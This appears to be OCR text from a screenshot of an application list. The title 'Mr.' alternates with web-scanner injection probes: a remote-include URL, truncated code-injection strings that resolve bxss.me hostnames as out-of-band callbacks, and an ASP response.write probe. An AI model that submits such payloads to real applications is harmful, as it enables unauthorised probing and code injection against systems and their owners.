
Mr.
Http://bxss.me/t/fit.txt
Mr.
'.gethostbyname(lc('hithz'.'lembuoph2a442.bxss.me.')).'A'.chr(67).ch
Mr.
".gethostbyname(lc("hitfa"."qjrstcllf44c1.bxss.me."))."A".chr(67).chr
Mr.
"+response.write(9516457*9368117)+"